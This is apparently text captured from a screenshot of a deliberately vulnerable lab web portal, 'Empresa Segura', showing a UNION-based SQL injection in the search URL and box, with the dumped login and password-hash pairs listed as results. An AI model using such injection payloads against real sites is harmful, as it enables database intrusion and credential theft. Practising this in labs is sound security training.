 Work
empresasegura.lab:8080/
Not secure
empresasegura.lab:8080/search?text=X"+union+select+login+%7C%7C+%27%3A+%27+%7C%7C+email%2C+password+fr...
EMPRESA SEGURA LTDA.
Portal de Notícias e Informações
Entregando conteúdo de forma confiável há 15 anos.
Página Inicial Sobre nós Contato Cadastro Área Restrita Perfil X" union select login || ': ' || en Buscar
Resultados da sua busca:
00f6e4f8ae4f9de700caa3bdc24cb13b:
d41d8cd98f00b204e9800998ecf8427e
010f8a502da78f67dfbc68a46db18339:
d41d8cd98f00b204e9800998ecf8427e
012b341555a64d19f5f5f0c39daae845:
d41d8cd98f00b204e9800998ecf8427e
025c02d8d1ebaa51fb8a0e4e558ca12e:
d41d8cd98f00b204e9800998ecf8427e
03c7da7f9a99c087a91f78792cb8086e:
d41d8cd98f00b204e9800998ecf8427e
0586ce750c307830884dc847fdafb8e3:
d41d8cd98f00b204e9800998ecf8427e
06235b48b82fb569d0f0efa8bc8fc15b:
d41d8cd98f00b204e9800998ecf8427e
06852a1ad87103d77e7041c1ebb2be3e:
d41d8cd98f00b204e9800998ecf8427e
06cdb29827bd559e8e70e5eb4f077f43:
d41d8cd98f00b204e9800998ecf8427e